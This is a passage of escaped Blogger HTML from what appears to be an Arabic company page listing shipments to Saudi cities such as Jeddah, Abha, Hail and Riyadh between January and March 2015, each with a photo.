\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicajXu2Na6v5ThZ9XI54Ts81On42-D66kf2aFW28jkmqNEEW4W-Y19G9qO1efLxfNjOvWE8vPOE-DAejEJzGHnfW-fP3DGEYj2nBsGlWTvlRRzBU-yLC4x0XxJcp1PTOn7RBS4KZKEKaPT\/s1600\/%D8%A7%D9%84%D9%87%D9%81%D9%88%D9%81.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicajXu2Na6v5ThZ9XI54Ts81On42-D66kf2aFW28jkmqNEEW4W-Y19G9qO1efLxfNjOvWE8vPOE-DAejEJzGHnfW-fP3DGEYj2nBsGlWTvlRRzBU-yLC4x0XxJcp1PTOn7RBS4KZKEKaPT\/s1600\/%D8%A7%D9%84%D9%87%D9%81%D9%88%D9%81.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمارس 2015\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى طبرجل بتاريخ 27\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAAkS6KT4Dzy9MNpIQb3C4QzNB0qKbh2BNEez5UCOC5CWp43QlNjFk-1GDLxe8gMSyVgM3KbCmszAEUR-O3H56UL_WoIQLnR-mV_eUXhMNRwnIEkTzizNQeziCcjCZIi8tYIrtBCMEqF3\/s1600\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+-+%D8%B7%D8%A8%D8%B1%D8%AC%D9%84.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAAkS6KT4Dzy9MNpIQb3C4QzNB0qKbh2BNEez5UCOC5CWp43QlNjFk-1GDLxe8gMSyVgM3KbCmszAEUR-O3H56UL_WoIQLnR-mV_eUXhMNRwnIEkTzizNQeziCcjCZIi8tYIrtBCMEqF3\/s1600\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+-+%D8%B7%D8%A8%D8%B1%D8%AC%D9%84.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى سكاكا الجوف بتاريخ 27\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtx2sGQsuxGyx899nSIonGzftkaNYbuEIWcDFSzc_grifXM4bl9AghpNny-RboK8yTrRmSzQlRnChRh3_heS6EnCQl1wQdUspYW-ZfoIRf2XI1ac2Z5RFMMJzKoKwv4hr7xFYf0IFM6-V\/s1600\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+%D8%A7%D9%84%D8%AC%D9%88%D9%81.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtx2sGQsuxGyx899nSIonGzftkaNYbuEIWcDFSzc_grifXM4bl9AghpNny-RboK8yTrRmSzQlRnChRh3_heS6EnCQl1wQdUspYW-ZfoIRf2XI1ac2Z5RFMMJzKoKwv4hr7xFYf0IFM6-V\/s1600\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+%D8%A7%D9%84%D8%AC%D9%88%D9%81.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى القنفذة بتاريخ 17\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzEbDm3_wG0Y5lOejNuCoNYnF-VrE9JhcPmx_X2Khq9LehuzMWpiExalTGQ9U9QcTVoj-ibj-2FVPr2v143bGnWkFS6k5faYqJZaSQv-NAC2_sBBehOwseLbsaiBWwwf45X_3FAm5bpcLR\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzEbDm3_wG0Y5lOejNuCoNYnF-VrE9JhcPmx_X2Khq9LehuzMWpiExalTGQ9U9QcTVoj-ibj-2FVPr2v143bGnWkFS6k5faYqJZaSQv-NAC2_sBBehOwseLbsaiBWwwf45X_3FAm5bpcLR\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالقنفذة\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى حائل بتاريخ 17\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9c-YjKzU3ksFCxDSqIpm3U_i9BU_pB3gCnGXHKs8oGkMfb5NQuJaoh65ts-QUH7UxJ7hBBHZF1-mzUYcoeoNEbzpd4a_42lhUjhde7e7EKm1luoxDUbOLGMGRYJ7nnGxE95LMFWUgPYiR\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9c-YjKzU3ksFCxDSqIpm3U_i9BU_pB3gCnGXHKs8oGkMfb5NQuJaoh65ts-QUH7UxJ7hBBHZF1-mzUYcoeoNEbzpd4a_42lhUjhde7e7EKm1luoxDUbOLGMGRYJ7nnGxE95LMFWUgPYiR\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى أبها بتاريخ 17\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ7bMc3UkA07lbUAGScDK5AbhqIa9ZeWmQS2tzJN3NQvp50n4W3Sxy6fU9PLTDTYFPcOi2380VJQhOOzEDF6KER409W1HS-3WPeuSLEDQE2pPc5O6kG2ukIV7qigcdL9UFMsXesNtqkSYj\/s1600\/%D8%A7%D8%A8%D9%87%D8%A7+-+%D9%85%D8%A7%D8%B1%D8%B3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ7bMc3UkA07lbUAGScDK5AbhqIa9ZeWmQS2tzJN3NQvp50n4W3Sxy6fU9PLTDTYFPcOi2380VJQhOOzEDF6KER409W1HS-3WPeuSLEDQE2pPc5O6kG2ukIV7qigcdL9UFMsXesNtqkSYj\/s1600\/%D8%A7%D8%A8%D9%87%D8%A7+-+%D9%85%D8%A7%D8%B1%D8%B3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى أبها بتاريخ 17\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTOk2ME8wI18POVGKZMFeh-GKkZo-9kIZ2QcN3II_d5NVwBzbwBU4aukwH9mRNa6pvfB1xMn4MjkafG6IRD_sgTX2MbGSwtV-EsIjiJbyB0nQmHI8UbbSUNc8zwHM0erLv-4DfTojuS4BW\/s1600\/%D8%A3%D8%A8%D9%87%D8%A7+-+%D9%85%D8%A7%D8%B1%D8%B3+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTOk2ME8wI18POVGKZMFeh-GKkZo-9kIZ2QcN3II_d5NVwBzbwBU4aukwH9mRNa6pvfB1xMn4MjkafG6IRD_sgTX2MbGSwtV-EsIjiJbyB0nQmHI8UbbSUNc8zwHM0erLv-4DfTojuS4BW\/s1600\/%D8%A3%D8%A8%D9%87%D8%A7+-+%D9%85%D8%A7%D8%B1%D8%B3+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الهفوف بتاريخ 4\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Aw4UsFBG61n29Ze0Z0RlR0Z42CR2oQCxIlrMK0-3sZDFLTd0DhGHxlxTqRi8pO3mr22LegCsJhll8qzchmPcns6_6akdZhCjzMa5mZRR9V74VS7bmIrcm4IGBDwnG4MXuJPIPSMOmvRq\/s1600\/%D8%A7%D9%84%D8%A7%D8%AD%D8%B3%D8%A7%D8%A1+-+%D8%A7%D9%84%D9%87%D9%81%D9%88%D9%81.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Aw4UsFBG61n29Ze0Z0RlR0Z42CR2oQCxIlrMK0-3sZDFLTd0DhGHxlxTqRi8pO3mr22LegCsJhll8qzchmPcns6_6akdZhCjzMa5mZRR9V74VS7bmIrcm4IGBDwnG4MXuJPIPSMOmvRq\/s1600\/%D8%A7%D9%84%D8%A7%D8%AD%D8%B3%D8%A7%D8%A1+-+%D8%A7%D9%84%D9%87%D9%81%D9%88%D9%81.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan id=\"goog_276017702\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_276017703\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى جدة بتاريخ 4\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvpRgE2qdAG9BXI8vXHv6RDDbTgw1pAtAR0K5AfVSPHdGmh4Wq-hvt0-G-gNmhiOgTEO_IXBf_uh2SlB85gtETGTW4x1LTXsLRSoA4HoLOyfMsGaOK0foSiea5IyLEw-Tnezk_mjchtGr\/s1600\/%D8%AC%D8%AF%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvpRgE2qdAG9BXI8vXHv6RDDbTgw1pAtAR0K5AfVSPHdGmh4Wq-hvt0-G-gNmhiOgTEO_IXBf_uh2SlB85gtETGTW4x1LTXsLRSoA4HoLOyfMsGaOK0foSiea5IyLEw-Tnezk_mjchtGr\/s1600\/%D8%AC%D8%AF%D8%A9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eفبراير 2015\u003C\/span\u003E \u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى أبها - محافظة المجاردة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg58o-u1acht1C9bda8rcooq3cVzMtCWXDaXJIx9SE0801X2xWJ7nPjsqxxdhfEAPP45XvVUwov5tHw0ueXZ4ySye6U2mwZyiKOGO3WvAm8RdCLkq4UIDd2mTQJSTvylFCI_URzLUsdxUPs\/s1600\/%D8%A7%D8%A8%D9%87%D8%A7+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9+-+%D9%81%D8%A8%D8%B1%D8%A7%D9%8A%D8%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg58o-u1acht1C9bda8rcooq3cVzMtCWXDaXJIx9SE0801X2xWJ7nPjsqxxdhfEAPP45XvVUwov5tHw0ueXZ4ySye6U2mwZyiKOGO3WvAm8RdCLkq4UIDd2mTQJSTvylFCI_URzLUsdxUPs\/s1600\/%D8%A7%D8%A8%D9%87%D8%A7+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9+-+%D9%81%D8%A8%D8%B1%D8%A7%D9%8A%D8%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى جدة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPDL3vfsxeFrqxKRwldxJqFq7FMaz-K0lMeSWgGEjy_ixgC7aAR6Vs5AHvwxAIJCx6wWtBJlc1-uMOBLmSRo2kTodXl6JUG5RRBKwGkkLXU8f1XT8ggv5MuAdfWTtj9oGghrqFhk4qz95S\/s1600\/%D8%AC%D8%AF%D8%A9+-+%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPDL3vfsxeFrqxKRwldxJqFq7FMaz-K0lMeSWgGEjy_ixgC7aAR6Vs5AHvwxAIJCx6wWtBJlc1-uMOBLmSRo2kTodXl6JUG5RRBKwGkkLXU8f1XT8ggv5MuAdfWTtj9oGghrqFhk4qz95S\/s1600\/%D8%AC%D8%AF%D8%A9+-+%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى جدة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr1mIrwSKMDZQz0nERyUPdfQPGvbMNSxQzq1IZznJByjCmRaN8cTQDiZ9gQ_g13QpYToicAFkGiDalB6eke8rDzLitwGeAKemc74MN6Ddg0-ZSXjFFTP1ICPPMrZK3yr4_bKoict53QgoX\/s1600\/%D8%AC%D8%AF%D8%A9+-+%D9%82%D9%88%D9%8A%D8%B2%D8%A9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr1mIrwSKMDZQz0nERyUPdfQPGvbMNSxQzq1IZznJByjCmRaN8cTQDiZ9gQ_g13QpYToicAFkGiDalB6eke8rDzLitwGeAKemc74MN6Ddg0-ZSXjFFTP1ICPPMrZK3yr4_bKoict53QgoX\/s1600\/%D8%AC%D8%AF%D8%A9+-+%D9%82%D9%88%D9%8A%D8%B2%D8%A9.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الدمام\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJTtNCnzA4w2360P3xs66ZfHvIcNGvPmn0s4LXXk96D-xrCnyH75wP-V91P6udPyXbpM_T_61mw5qxC_51Ss3XbKR0amSr68YJz9K4Jtisl0XA2kLmSD6isfGrqewNGRE-HavEMlK2gai\/s1600\/%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D9%85+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJTtNCnzA4w2360P3xs66ZfHvIcNGvPmn0s4LXXk96D-xrCnyH75wP-V91P6udPyXbpM_T_61mw5qxC_51Ss3XbKR0amSr68YJz9K4Jtisl0XA2kLmSD6isfGrqewNGRE-HavEMlK2gai\/s1600\/%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D9%85+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eيناير 2015\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الرياض\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMXuOUlXydf8L6Csh2H3HrdaPl5pyvjS8ax5IjPdYqZ5Prd8MnGM8bvYkqcbOVWd8GXq1m9CFA0jKCrdaXCKQOnIR4nWmjwo53m0s2_2CNT_d9CK84S6arq_er53WvZVWnLQltPC_2O7S3\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMXuOUlXydf8L6Csh2H3HrdaPl5pyvjS8ax5IjPdYqZ5Prd8MnGM8bvYkqcbOVWd8GXq1m9CFA0jKCrdaXCKQOnIR4nWmjwo53m0s2_2CNT_d9CK84S6arq_er53WvZVWnLQltPC_2O7S3\/s1600\/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى جدة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjG3F5DStSj6a3CLI0jLQi6lytLY-CvLwPYxuRMltWixS0bPCAqnpXoT1ldS4dCxvguhLpkb_BquYoyZ-sp9frDmUxhh2Sowy2EZArIcglyMYLOgdfZGSrqYWyL_p-r_ybn-Vxx5eVUwT\/s1600\/%D8%AC%D8%AF%D8%A9+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjG3F5DStSj6a3CLI0jLQi6lytLY-CvLwPYxuRMltWixS0bPCAqnpXoT1ldS4dCxvguhLpkb_BquYoyZ-sp9frDmUxhh2Sowy2EZArIcglyMYLOgdfZGSrqYWyL_p-r_ybn-Vxx5eVUwT\/s1600\/%D8%AC%D8%AF%D8%A9+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى أبها - محافظة المجاردة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVB7RcfqWosq26YUSFSUStWk75D6ml1c5UVT7EeGPVytvjgohz2ngBxf9fZAFw-CmUX89Kn5KwzBRxJJG-EgeaZjiwASyrgVqlCFhIedCeH9BjR7EAz7j3ps7R3Jds1RbDsm51btRfz9o\/s1600\/%D8%A3%D8%A8%D9%87%D8%A7+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVB7RcfqWosq26YUSFSUStWk75D6ml1c5UVT7EeGPVytvjgohz2ngBxf9fZAFw-CmUX89Kn5KwzBRxJJG-EgeaZjiwASyrgVqlCFhIedCeH9BjR7EAz7j3ps7R3Jds1RbDsm51btRfz9o\/s1600\/%D8%A3%D8%A8%D9%87%D8%A7+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 